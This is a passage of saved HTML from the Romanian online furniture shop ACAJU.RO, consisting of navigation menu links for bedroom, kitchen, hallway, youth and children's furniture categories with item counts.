                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat 90x200</span>
                                                                        <span class="cat-count-wrapper">(52)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-100x200/" title="Pat 100x200 (23)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c28d5c15e650368c10d3f0a309d33ece.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat 100x200</span>
                                                                        <span class="cat-count-wrapper">(23)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-120x200/" title="Pat 120x200 (21)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c6af2251f7bbe2cf1efd273db2f2060f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat 120x200</span>
                                                                        <span class="cat-count-wrapper">(21)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-140x200/" title="Pat 140x200 (78)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0b3ba08919e04c90ee0f1961413bec8f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat 140x200</span>
                                                                        <span class="cat-count-wrapper">(78)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-160x200/" title="Pat 160x200 (178)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e3fcf9251feed0625fb7452a161b28a2.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat 160x200</span>
                                                                        <span class="cat-count-wrapper">(178)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-180x200/" title="Pat 180x200 (62)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c172ebe260157a8b995584b737de3521.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat 180x200</span>
                                                                        <span class="cat-count-wrapper">(62)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-supraetajat/" title="Pat Supraetajat  (7)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Supraetajat </span>
                                                                        <span class="cat-count-wrapper">(7)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dressing/" title="Dressing (55)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b0fe9bd648765f24fb56eacf29dcdee4.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dressing</span>
                                                                        <span class="cat-count-wrapper">(55)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/noptiere/" title="Noptiere (70)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_74ef16219888e835782e07b48486fcb1.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Noptiere</span>
                                                                        <span class="cat-count-wrapper">(70)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare/" title="Dormitoare (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_15c9a9249c0b6808be0f5a7ae63b0e27.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitoare</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare-ieftine/" title="Dormitoare Ieftine (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_3bec27eb46d96a85ed8b1519ae89cc3c.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitoare Ieftine</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitoare-moderne/" title="Dormitoare Moderne (5)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitoare Moderne</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitor-complet/" title="Dormitor Complet (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_24626152a36740d8d8760267658b02b2.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitor Complet</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dormitor-alb/" title="Dormitor Alb (1)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dormitor Alb</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/masa-de-toaleta/" title="Masa de Toaleta (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8e6c50cfd3f4d3bc9c6773f4e216e76f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa de Toaleta</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/" title="MOBILA BUCATARIE" class="menu-item-link">MOBILA BUCATARIE<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-183" class="box box-megabox--1-183 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/">


                                                                <div class="category-image-wrapper"><img class="baseCategoryImage" src="./Magazin online de mobila - ACAJU.RO_files/image_b63ca90a566994e0a3a24426c70b363d.jpg" width="220" height="149"></div>

                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/dulap-bucatarie/" title="Dulap Bucatarie (159)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_1b12b427662a7efcadfc3e9cb555edd9.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(159)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/corp-inferior-bucatarie/" title="Corp Inferior Bucatarie (78)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_befd14ba26225bacf48819f677644024.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Corp Inferior Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(78)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/corp-suspendat-bucatarie/" title="Corp Suspendat Bucatarie (60)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e9a052fe32359fa1e9396eabe27fc60e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Corp Suspendat Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(60)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masca-chiuveta-bucatarie/" title="Masca chiuveta bucatarie (15)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_50a91fbc33aa5ae7447266a97ba3d164.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masca chiuveta bucatarie</span>
                                                                        <span class="cat-count-wrapper">(15)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/soldat-bucatarie/" title="Soldat Bucatarie (10)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_32df716c71f17ebc5a0540162693c6ef.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Soldat Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(10)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii/" title="Bucatarii  (43)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0e582d1f09f9e2d9f1ad74c10be971a3.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bucatarii </span>
                                                                        <span class="cat-count-wrapper">(43)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-ieftine/" title="Bucatarii Ieftine (29)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_aef2659e306847c5549bcb5c3d69ef91.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bucatarii Ieftine</span>
                                                                        <span class="cat-count-wrapper">(29)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-moderne/" title="Bucatarii Moderne (39)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_69ff98b5eee6ca0a532f7c70f3599647.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bucatarii Moderne</span>
                                                                        <span class="cat-count-wrapper">(39)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-clasice/" title="Bucatarii Clasice (1)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_9ab8edd10ae3d1e820485506dd48e219.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bucatarii Clasice</span>
                                                                        <span class="cat-count-wrapper">(1)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-modulare/" title="Bucatarii Modulare (29)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_2949e4215171bd16f0f1c4a52e82086f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bucatarii Modulare</span>
                                                                        <span class="cat-count-wrapper">(29)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bucatarii-mici/" title="Bucatarii Mici (13)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_36b90bc127148b5443cd50f14cff8d73.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bucatarii Mici</span>
                                                                        <span class="cat-count-wrapper">(13)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-bucatarie/" title="Masa Bucatarie (187)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4b31d8f31eb5ef682132d26ba840c450.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(187)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-extensibila-bucatarie/" title="Masa Extensibila Bucatarie (88)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_98d994903f2c454d0160390abdc9336f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Extensibila Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(88)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-rotunda-bucatarie/" title="Masa Rotunda Bucatarie (14)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_149b139b081ab3b5d60731e3656b49c7.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Rotunda Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(14)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/masa-bucatarie-sticla/" title="Masa Bucatarie Sticla (55)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_642e2989d6cf4e61fd08dafdf8698f18.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Masa Bucatarie Sticla</span>
                                                                        <span class="cat-count-wrapper">(55)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/scaune-bucatarie/" title="Scaune Bucatarie (447)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_7815e6c4febe56162502cc75d0406c62.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(447)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/scaune-bucatarie-moderne/" title="Scaune Bucatarie Moderne (145)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_ede8f7ea84a39813479a44e2433e1e56.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Scaune Bucatarie Moderne</span>
                                                                        <span class="cat-count-wrapper">(145)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/set-masa-si-scaune-bucatarie/" title="Set Masa si Scaune Bucatarie (17)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_1c07b96caaffb01b1ef05b9f9a7a36d2.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Set Masa si Scaune Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(17)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/set-masa-si-scaune-bucatarie-ieftine/" title="Set Masa si Scaune Bucatarie Ieftine (8)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_e433ef1d0d3e733c7b08357b4a196cbe.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Set Masa si Scaune Bucatarie Ieftine</span>
                                                                        <span class="cat-count-wrapper">(8)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bancheta-bucatarie/" title="Bancheta Bucatarie (8)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_cf306782ede512b78b8006463da23d6f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bancheta Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(8)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/bufet-bucatarie/" title="Bufet Bucatarie (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_bf37d57f43d122628557c74ab936ad08.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bufet Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/comoda-bucatarie/" title="Comoda Bucatarie (28)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_81bb33e58a00be29242c836a444395f8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(28)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/canapea-bucatarie/" title="Canapea Bucatarie (3)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0e760f6d7596604ac48a09d2eda1777f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(3)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-bucatarie/blat-bucatarie/" title="Blat Bucatarie (2)">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Blat Bucatarie</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/" title="MOBILA HOL" class="menu-item-link">MOBILA HOL<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-185" class="box box-megabox--1-185 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dulap-hol/" title="Dulap Hol  (85)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_0777808d388b08fbf6d3b9baf1b45c2e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Hol </span>
                                                                        <span class="cat-count-wrapper">(85)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dulap-suspendat-hol/" title="Dulap Suspendat Hol (101)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_9f7a735c7c3258f52d4884956dff0cef.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dulap Suspendat Hol</span>
                                                                        <span class="cat-count-wrapper">(101)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-hol/" title="Cuier hol (90)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_9a4b0d0828648b7ac6d4bd93f0339e24.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Cuier hol</span>
                                                                        <span class="cat-count-wrapper">(90)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/cuier-hol-ieftin/" title="Cuier Hol Ieftin (33)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_6470bb8de4d5e49b241a353b1fe48fbd.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Cuier Hol Ieftin</span>
                                                                        <span class="cat-count-wrapper">(33)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuiere-hol-moderne/" title="Cuiere Hol Moderne (24)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_85a6ccebd874428830df4283455c1df3.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Cuiere Hol Moderne</span>
                                                                        <span class="cat-count-wrapper">(24)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-cu-pantofar/" title="Cuier cu Pantofar (5)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_eead2430051af345c012a15417aad2e4.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Cuier cu Pantofar</span>
                                                                        <span class="cat-count-wrapper">(5)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/cuier-pom/" title="Cuier Pom (44)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_b9d452f679d81c8d0aa8ed8e52b1193f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Cuier Pom</span>
                                                                        <span class="cat-count-wrapper">(44)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/taburet-hol/" title="Taburet Hol (8)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_327183fd8c38b0f5fa073e61309788ad.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Taburet Hol</span>
                                                                        <span class="cat-count-wrapper">(8)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/comoda-hol/" title="Comoda Hol (165)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c79180d9c6b839ed7b1f0a1bf23a6f86.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Comoda Hol</span>
                                                                        <span class="cat-count-wrapper">(165)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/oglinda-hol/" title="Oglinda Hol (13)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_40053385e388ff83a99b4ec1d213adb0.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Oglinda Hol</span>
                                                                        <span class="cat-count-wrapper">(13)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/consola-hol/" title="Consola Hol (8)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_40d681f8fab098de0cb2ae58a266a598.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Consola Hol</span>
                                                                        <span class="cat-count-wrapper">(8)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/pantofar-hol/" title="Pantofar Hol (42)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_038f40ac5155ae662ee0c55d6af73d3d.jpg" width="220" height="165" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pantofar Hol</span>
                                                                        <span class="cat-count-wrapper">(42)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/dressing-hol/" title="Dressing Hol (9)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_86fff725ad653bf24eedefeb654e0b57.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Dressing Hol</span>
                                                                        <span class="cat-count-wrapper">(9)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/bancheta-hol/" title="Bancheta Hol (19)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c1574fcb5f85b559537dddba1ab94ca8.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Bancheta Hol</span>
                                                                        <span class="cat-count-wrapper">(19)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/garderoba-hol/" title="Garderoba Hol (4)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_5c8813171b6db58b7dbb627bc22f832e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Garderoba Hol</span>
                                                                        <span class="cat-count-wrapper">(4)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-hol/canapea-hol/" title="Canapea Hol (12)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_59a396fb723b402552ff34ad8ce1100e.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Canapea Hol</span>
                                                                        <span class="cat-count-wrapper">(12)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/" title="MOBILA TINERET" class="menu-item-link">MOBILA TINERET<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-240" class="box box-megabox--1-240 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/birou-tineret/" title="Birou Tineret (67)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_c2b12f20bdd7886324a29042acfdad3f.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Birou Tineret</span>
                                                                        <span class="cat-count-wrapper">(67)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/camera-tineret/" title="Camera tineret (2)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_4502f1824d773da47b953bda08d15aec.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Camera tineret</span>
                                                                        <span class="cat-count-wrapper">(2)</span>
                                                                    </a>
                                                                </li>

                                                                <li>
                                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-tineret/pat-tineret/" title="Pat Tineret (92)">

                                                                        <img src="./Magazin online de mobila - ACAJU.RO_files/image_8df3b620a8444cdfdf8d80f849c6ba30.jpg" width="200" height="200" class="megamenu-category-image">

                                                                        <span class="megamenu-category-title"><i class="right"></i>Pat Tineret</span>
                                                                        <span class="cat-count-wrapper">(92)</span>
                                                                    </a>
                                                                </li>

                                                            </ul>

                                                        </div>
                                                    </div>
                                                </div>

                                            </li>
                                        </ul>


                                    </li>
                                    <li class="top-menu-separator">|</li>

                                    <li class="menu-item-mega-menu has-submenus">
                                        <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/" title="MOBILA COPII" class="menu-item-link">MOBILA COPII<span class="responsive-menu-control">+</span></a>

                                        <ul class="mega-menu-wrapper">
                                            <li>

                                                <div class="clearfix mega-menu-row">
                                                    <div class="mega-menu-title-box" style="width:100%;"></div>
                                                    <div class="mega-menu-content-box" style="width:100%;">
                                                        <div id="box-megabox--1-184" class="box box-megabox--1-184 categories-box ">
                                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-copii/">


                                                            </a>
                                                            <ul class="box-content categories-with-images categories-per-row-6">

                                                                <li>
